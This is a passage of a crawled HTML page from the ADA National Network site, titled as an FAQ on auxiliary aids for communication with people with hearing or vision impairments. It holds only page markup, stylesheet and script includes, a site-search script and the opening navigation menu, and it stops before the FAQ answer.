

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adata.org/faq/what-kinds-auxiliary-aids-and-services-are-required-ada-ensure-effective-communication
body_size: 62439
content:
<!DOCTYPE html>
<html lang="en" dir="ltr">
  <head>
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-DY4JTMF1E8"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	  gtag('config', 'G-DY4JTMF1E8');
	  gtag('consent', 'default', {
	  'ad_storage': 'denied',
	  'ad_user_data': 'denied',
	  'ad_personalization': 'denied'
		});
	</script>  
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/faq/what-kinds-auxiliary-aids-and-services-are-required-ada-ensure-effective-communication" />
<link rel="shortlink" href="/node/1163" />
<link rel="shortcut icon" href="https://adata.org/sites/adata.org/files/banner_ada_logo.ico" type="image/vnd.microsoft.icon" />
    <title>What kinds of auxiliary aids and services are required by the ADA to ensure effective communication with individuals with hearing or vision impairments? | ADA National Network</title>
    <!-- META FOR IOS & HANDHELD -->
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <meta name="HandheldFriendly" content="true" />
    <meta name="apple-touch-fullscreen" content="YES" />
    <!-- //META FOR IOS & HANDHELD -->
    <style type="text/css" media="all">
@import url("https://adata.org/modules/system/system.base.css?t6piqh");
@import url("https://adata.org/modules/system/system.menus.css?t6piqh");
@import url("https://adata.org/modules/system/system.messages.css?t6piqh");
@import url("https://adata.org/modules/system/system.theme.css?t6piqh");
@import url("https://adata.org/sites/all/themes/nucleus/css/base.css?t6piqh");
</style>
<style type="text/css" media="all">
@import url("https://adata.org/sites/all/modules/calendar/css/calendar_multiday.css?t6piqh");
@import url("https://adata.org/modules/comment/comment.css?t6piqh");
@import url("https://adata.org/sites/all/modules/date/date_repeat_field/date_repeat_field.css?t6piqh");
@import url("https://adata.org/modules/field/theme/field.css?t6piqh");
@import url("https://adata.org/modules/node/node.css?t6piqh");
@import url("https://adata.org/modules/search/search.css?t6piqh");
@import url("https://adata.org/modules/user/user.css?t6piqh");
@import url("https://adata.org/sites/all/modules/extlink/css/extlink.css?t6piqh");
</style>
<style type="text/css" media="all">
@import url("https://adata.org/sites/all/modules/ckeditor/ckeditor.css?t6piqh");
@import url("https://adata.org/sites/all/modules/ctools/css/ctools.css?t6piqh");
@import url("https://adata.org/sites/all/modules/panels/css/panels.css?t6piqh");
@import url("https://adata.org/sites/all/modules/tagclouds/tagclouds.css?t6piqh");
@import url("https://adata.org/sites/adata.org/modules/faq/faq.css?t6piqh");
@import url("https://adata.org/sites/all/modules/print/print_ui/css/print_ui.theme.css?t6piqh");
@import url("https://adata.org/sites/all/modules/tb_megamenu/css/bootstrap.css?t6piqh");
@import url("https://adata.org/sites/all/modules/tb_megamenu/css/base.css?t6piqh");
@import url("https://adata.org/sites/all/modules/tb_megamenu/css/default.css?t6piqh");
@import url("https://adata.org/sites/all/modules/tb_megamenu/css/compatibility.css?t6piqh");
@import url("https://adata.org/sites/all/modules/tb_megamenu/css/styles/blue.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/views.css?t6piqh");
@import url("https://adata.org/sites/adata.org/files/honeypot/honeypot.css?t6piqh");
@import url("https://adata.org/sites/all/modules/webform/css/webform.css?t6piqh");
</style>
<style type="text/css" media="all">
@import url("https://adata.org/sites/all/themes/nucleus/css/messages.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/html-elements.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/forms.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/page.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/articles.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/comments.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/forum.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/fields.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/blocks.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/panel-panes.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/navigation.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/fonts.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/custom.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/../../../all/libraries/fontawesome/css/font-awesome.min.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/jcarousel.basic.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/css3.css?t6piqh");
</style>
<style type="text/css" media="only screen">
@import url("https://adata.org/sites/all/themes/nucleus/css/responsive/responsive.css?t6piqh");
</style>
<style type="text/css" media="print">
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/print.css?t6piqh");
</style>

<!--[if IE 7]>
<style type="text/css" media="all">
@import url("https://adata.org/sites/all/themes/nucleus/css/ie7.css?t6piqh");
</style>
<![endif]-->

<!--[if IE]>
<style type="text/css" media="all">
@import url("https://adata.org/sites/all/themes/nucleus/css/ie.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/ie.css?t6piqh");
</style>
<![endif]-->
<style type="text/css" media="all">
@import url("https://adata.org/sites/adata.org/files/nucleus/grid-fluid-12-100.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/skins/blue/style.css?t6piqh");
</style>
	<script type="text/javascript" src="https://adata.org/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.js?v=1.10.2"></script>
<script type="text/javascript" src="https://adata.org/misc/jquery-extend-3.4.0.js?v=1.10.2"></script>
<script type="text/javascript" src="https://adata.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.10.2"></script>
<script type="text/javascript" src="https://adata.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://adata.org/misc/drupal.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script type="text/javascript" src="https://adata.org/sites/all/modules/jquery_update/replace/misc/jquery.form.js?v=2.69"></script>
<script type="text/javascript" src="https://adata.org/misc/ajax.js?v=7.82"></script>
<script type="text/javascript" src="https://adata.org/sites/all/modules/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script type="text/javascript" src="https://adata.org/sites/all/modules/image_caption/image_caption.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/all/modules/custom_search/js/custom_search.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/all/modules/tb_megamenu/js/tb-megamenu-frontend.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/all/modules/tb_megamenu/js/tb-megamenu-touch.js?t6piqh"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--

	(function ($) {
	  if (Drupal.Nucleus == undefined) {
		Drupal.Nucleus = {};
	  }
	  Drupal.behaviors.skinMenuAction = {
		attach: function (context) {
		  jQuery(".change-skin-button").click(function() {
			parts = this.href.split("/");
			style = parts[parts.length - 1];
			jQuery.cookie("nucleus_skin", style, {path: "/"});
			window.location.reload();
			return false;
		  });
		}
	  }
	})(jQuery);
  
//--><!]]>
</script>
<script type="text/javascript" src="https://adata.org/sites/all/modules/extlink/js/extlink.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/misc/progress.js?v=7.82"></script>
<script type="text/javascript" src="https://adata.org/sites/all/modules/webform/js/webform.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/all/themes/nucleus/js/jquery.cookie.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/adata.org/themes/tb_sirate/js/jquery-migrate-1.2.1.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/adata.org/themes/tb_sirate/js/jquery.matchHeights.min.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/adata.org/themes/tb_sirate/js/tb_sirate.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/adata.org/themes/tb_sirate/js/tb_responsive.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/adata.org/themes/tb_sirate/js/tb.plugins.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/adata.org/themes/tb_sirate/js/script.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/adata.org/themes/tb_sirate/js/jquery.clearsearch.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/adata.org/themes/tb_sirate/js/typed.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/adata.org/themes/tb_sirate/js/fixto.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/adata.org/themes/tb_sirate/js/jquery.matchHeight-min.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/adata.org/themes/tb_sirate/js/jquery.bgswitcher.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/adata.org/themes/tb_sirate/js/jquery.rwdImageMaps.min.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/adata.org/themes/tb_sirate/js/stacktable.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/adata.org/themes/tb_sirate/js/jquery.jcarousel.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/adata.org/themes/tb_sirate/js/jquery.jcarousel-swipe.js?t6piqh"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"tb_sirate","theme_token":"fjk_nBhd2T0qJR9gTHKDhX_Y0vJzxcy92jgbDUetj3o","jquery_version":"1.10","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/image_caption\/image_caption.js":1,"sites\/all\/modules\/custom_search\/js\/custom_search.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-frontend.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-touch.js":1,"0":1,"sites\/all\/modules\/extlink\/js\/extlink.js":1,"misc\/progress.js":1,"sites\/all\/modules\/webform\/js\/webform.js":1,"sites\/all\/themes\/nucleus\/js\/jquery.cookie.js":1,"sites\/adata.org\/themes\/tb_sirate\/js\/jquery-migrate-1.2.1.js":1,"sites\/adata.org\/themes\/tb_sirate\/js\/jquery.matchHeights.min.js":1,"sites\/adata.org\/themes\/tb_sirate\/js\/tb_sirate.js":1,"sites\/adata.org\/themes\/tb_sirate\/js\/tb_responsive.js":1,"sites\/adata.org\/themes\/tb_sirate\/js\/tb.plugins.js":1,"sites\/adata.org\/themes\/tb_sirate\/js\/script.js":1,"sites\/adata.org\/themes\/tb_sirate\/js\/jquery.clearsearch.js":1,"sites\/adata.org\/themes\/tb_sirate\/js\/typed.js":1,"sites\/adata.org\/themes\/tb_sirate\/js\/fixto.js":1,"sites\/adata.org\/themes\/tb_sirate\/js\/jquery.matchHeight-min.js":1,"sites\/adata.org\/themes\/tb_sirate\/js\/jquery.bgswitcher.js":1,"sites\/adata.org\/themes\/tb_sirate\/js\/jquery.rwdImageMaps.min.js":1,"sites\/adata.org\/themes\/tb_sirate\/js\/stacktable.js":1,"sites\/adata.org\/themes\/tb_sirate\/js\/jquery.jcarousel.js":1,"sites\/adata.org\/themes\/tb_sirate\/js\/jquery.jcarousel-swipe.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/themes\/nucleus\/css\/base.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/extlink\/css\/extlink.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/tagclouds\/tagclouds.css":1,"sites\/adata.org\/modules\/faq\/faq.css":1,"sites\/all\/modules\/print\/print_ui\/css\/print_ui.theme.css":1,"sites\/all\/modules\/tb_megamenu\/css\/bootstrap.css":1,"sites\/all\/modules\/tb_megamenu\/css\/base.css":1,"sites\/all\/modules\/tb_megamenu\/css\/default.css":1,"sites\/all\/modules\/tb_megamenu\/css\/compatibility.css":1,"sites\/all\/modules\/tb_megamenu\/css\/styles\/blue.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/views.css":1,"public:\/\/honeypot\/honeypot.css":1,"sites\/all\/modules\/webform\/css\/webform.css":1,"sites\/all\/themes\/nucleus\/css\/messages.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/html-elements.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/forms.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/page.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/articles.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/comments.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/forum.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/fields.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/blocks.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/panel-panes.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/navigation.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/fonts.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/custom.css":1,"sites\/adata.org\/themes\/tb_sirate\/..\/..\/..\/all\/libraries\/fontawesome\/css\/font-awesome.min.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/jcarousel.basic.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/css3.css":1,"sites\/all\/themes\/nucleus\/css\/responsive\/responsive.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/print.css":1,"sites\/all\/themes\/nucleus\/css\/ie7.css":1,"sites\/all\/themes\/nucleus\/css\/ie.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/ie.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/ie8.css":1,"public:\/\/nucleus\/grid-fluid-12-100.css":1,"sites\/adata.org\/themes\/tb_sirate\/skins\/blue\/style.css":1}},"custom_search":{"form_target":"_self","solr":0},"better_exposed_filters":{"views":{"calendar":{"displays":{"block_2":{"filters":[]}}}}},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extIconPlacement":"append","extSubdomains":1,"extExclude":"adainfo\\.us","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)","extUseFontAwesome":false},"ajax":{"edit-submit":{"callback":"webform_ajax_callback","wrapper":"webform-ajax-wrapper-1350","progress":{"message":"","type":"throbber"},"event":"click","url":"\/system\/ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"Submit"}}},"urlIsAjaxTrusted":{"\/system\/ajax":true,"\/faq\/what-kinds-auxiliary-aids-and-services-are-required-ada-ensure-effective-communication":true}});
//--><!]]>
</script>
    <script>
        var MH = [];
        MH.c = 'a1ff13b4-g82h-8a39b79d-7d43';
    </script>
<script type="text/javascript" src="https://adata.org/sites/adata.org/mh/mha.min.js"></script>	<!-- MHMH -->
  

  </head>

  <body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-1163 node-type-faq tb-sirate fluid-grid grid-12-based bf-a fs-medium blue-skin  blue-skin adann-no-script">
<!--	<div id="notice" style="border: 1px solid #ccc; padding: 20px; margin: 20px; background-color: yellow;">
	<center><b>NOTICE</b>: We are experiencing a temporary outage of our toll-free line in some parts of the country. If you need assistance, please call the direct line for your <a href="https://adata.org/find-your-region">region</a>.</center>
	</div>-->
  
    <div id="skip-link"><a href="#skip-to-main-content" class="element-invisible element-focusable">Skip to main content</a></div>
        
<div id="page" class="page-default">
  <a name="Top" id="Top"></a>  
  <!-- HEADER -->
  <div id="header-wrapper" class="wrapper" role="banner">
    <div class="container grid-12">
      <div class="grid-inner clearfix">
        <div id="header" class="clearfix">
                      <a href="/" title="Home" id="logo">
              <img src="https://adata.org/sites/adata.org/files/Banner_ada_logo.png" alt="ADA" />
			<div style="float:left; margin: 1em 0px 0px 1em;">
				<div style="font-weight: bold; font-size: 2.3em;">National Network</div>
				<div style="font-size: 1em;">Information, Guidance, and Training on the<br>Americans with Disabilities Act</div>
			</div>
            </a>
          
          
            <div class="region region-header">
    <script>
(function () {
  var qs = new URLSearchParams(location.search);
  var q  = qs.get('query');
  if (q) {
    var hash = '#gsc.tab=0&gsc.q=' + encodeURIComponent(q) + '&gsc.sort=';
    // Replace the URL so CSE sees the query on first paint
    history.replaceState(null, '', location.pathname + hash);
  }
})();
</script>


<form action="/search-results" method="get" id="site-search" role="search" class="large-search">
  <div id="home-search">
    <label class="screen-reader-only" for="search-input">Search this site</label>
    <!-- Server-side prefill from legacy ?query= if present -->
    <input id="search-input" name="query" class="search-input" type="text"
           placeholder="Search adata.org"
           value="">
    <button type="submit" value="submit">
      <i class="fa fa-search"></i><span class="screen-reader-only">Search</span>
    </button>
  </div>
  <a class="espanol" href="/national-product-search_sp?keys=&type=All&tid=All">Recursos en español</a>

  <!-- No-JS fallback keeps legacy behavior working -->
  <noscript>
    <input type="hidden" name="query_passthrough" value="1">
  </noscript>
</form>

<script>
(function () {
  var form = document.getElementById('site-search');
  var input = document.getElementById('search-input');

  // --- tiny helpers for CSE hash params ---
  function parseHash() {
    var h = (location.hash || '').replace(/^#/, '');
    var out = {};
    if (!h) return out;
    h.split('&').forEach(function (kv) {
      if (!kv) return;
      var i = kv.indexOf('=');
      var k = i >= 0 ? kv.slice(0, i) : kv;
      var v = i >= 0 ? kv.slice(i+1) : '';
      try { out[decodeURIComponent(k)] = decodeURIComponent(v.replace(/\+/g, ' ')); }
      catch (e) { out[k] = v; }
    });
    return out;
  }
  function buildHash(params) {
    var parts = [];
    for (var k in params) {
      if (!params.hasOwnProperty(k)) continue;
      parts.push(encodeURIComponent(k) + '=' + encodeURIComponent(params[k] == null ? '' : params[k]));
    }
    return '#' + parts.join('&');
  }
  function setHashParam(key, val) {
    var p = parseHash();
    p[key] = val;
    location.hash = buildHash(p);
  }
  function getParam(name) {
    return new URLSearchParams(location.search).get(name);
  }

  // --- Prefill input from either ?query= (legacy) or #gsc.q= (new) ---
  var fromQuery = getParam('query');
  var fromHash = parseHash()['gsc.q'];

  if (fromHash && !input.value) {
    input.value = fromHash;
  } else if (fromQuery && !input.value) {
    input.value = fromQuery;
    // also normalize the URL to the new hash format so CSE will render immediately:
    // (don’t reload—just update hash)
    if (!parseHash()['gsc.q']) {
      setHashParam('gsc.q', fromQuery);
      if (!parseHash()['gsc.tab']) setHashParam('gsc.tab', '0');
      if (parseHash()['gsc.sort'] == null) setHashParam('gsc.sort', '');
    }
  }

  // --- Intercept submit: go to /search-results#... so CSE renders results ---
  form.addEventListener('submit', function (e) {
    // If JS is enabled, we fully switch to hash format.
    e.preventDefault();
    var q = input.value.trim();
    // Build hash with required keys; order doesn't matter to CSE.
    var hash = buildHash({
      'gsc.tab': '0',
      'gsc.q': q,
      'gsc.sort': ''
    });
    // Always navigate to the clean results path + hash (no legacy query param)
    var target = form.getAttribute('action') || '/search-results';
    // Preserve current origin if action is relative
    if (/^https?:\/\//i.test(target)) {
      location.href = target + hash;
    } else {
      location.href = target.replace(/[?#].*$/, '') + hash;
    }
  });

  // OPTIONAL: keep input synced if user lands on results and changes the hash (e.g. via CSE UI)
  window.addEventListener('hashchange', function () {
    var q = parseHash()['gsc.q'] || '';
    if (document.activeElement !== input) input.value = q;
  });
})();
</script>


<p><a href="/technical-assistance"><img alt="Call Us" src="/sites/adata.org/files/images/Phone(1).png" title="Call Us" /></a> <a href="/email"><img alt="Email Us" src="/sites/adata.org/files/images/email.png" title="Email Us" /></a> <a href="https://m.facebook.com/adanetwork?_rdr"><img alt="Facebook" src="/sites/adata.org/files/images/facebook32.png" title="Follow ADANN" /></a> <a href="https://bsky.app/profile/adata.org" target="_blank"><img alt="Bluesky @adata.org" src="/sites/adata.org/files/images/Bluesky-logo-32.jpg" title="Bluesky @adata.org" /></a> <a href="https://www.linkedin.com/company/ada-national-network/" target="_blank"><img alt="LinkedIn" src="/sites/adata.org/files/images/linkedin_32.png" title="LinkedIn ADANN" /></a></p>
  </div>
          
        </div>
      </div>
    </div>
  </div>
  <!-- //HEADER -->  
  
  <!-- MAIN MENU -->
  <div id="menu-wrapper" class="wrapper">
    <div class="container grid-12">
        <div id="menu" class="clearfix">  
			
						<!-- MAIN NAV -->
			<div id="menu-bar-wrapper" class="wrapper">
			<div class="container grid-12">
			  <div class="grid-inner clearfix">
				<a title="Navigation Icon" href="javascript:void(0);" class="tb-main-menu-button responsive-menu-button">Navigation</a>
				  <div class="region region-menu-bar">
    <div id="block-tb-megamenu-main-menu" class="block block-tb-megamenu">
  <div class="block-inner clearfix">
    
    
    
    <div class="block-content clearfix">
      <div  class="tb-megamenu tb-megamenu-main-menu style-blue">
      <button data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar tb-megamenu-button" type="button">
      <i class="fa fa-reorder"></i>
    </button>
    <div class="nav-collapse ">
    <ul  class="tb-megamenu-nav nav level-0 items-9">
  <li  data-id="3866" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega">
  <a href="/"  title="&lt;i class=&quot;fa fa-home&quot; style=&#039;font-size:larger&#039;&gt;&lt;/i&gt;&lt;span class=&#039;screen-reader-only&#039;&gt;home&lt;/span&gt;">
        
    <i class="fa fa-home" style='font-size:larger'></i><span class='screen-reader-only'>home</span>          </a>
  </li>

<li  data-id="3133" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="left" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega mega-align-left dropdown">
  <a href="/ada"  class="dropdown-toggle">
        
    The ADA          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-1" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li  data-id="2921" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/learn-about-ada" >
        
    What is the ADA?          </a>
  </li>

<li  data-id="3266" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ada-anniversary"  title="ADA Anniversary">
        
    ADA Anniversary          </a>
  </li>

<li  data-id="2922" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/top-ada-frequently-asked-questions" >
        
    ADA FAQs          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="3134" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="left" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega mega-align-left dropdown">
  <a href="/national-network-1"  class="dropdown-toggle">
        
    The National Network          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-2" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-7">
  <li  data-id="2936" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/national-network" >
        
    Learn About the National Network          </a>
  </li>

<li  data-id="3309" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/find-your-region"  title="Contact Your Region/ADA Center">
        
    Contact Your Region/ADA Center          </a>
  </li>

<li  data-id="3121" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ada-national-network-portfolio" >
        
    ADA National Network Portfolio          </a>
  </li>

<li  data-id="2937" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/regional-success-stories" >
        
    ADA Success Stories          </a>
  </li>

<li  data-id="3114" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/national-network-projects" >
        
    Projects of the National Network          </a>
  </li>

<li  data-id="3122" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/research" >
        
    Research of the National Network          </a>
  </li>

<li  data-id="3310" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/media-kit" >
        
    Media Kit          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

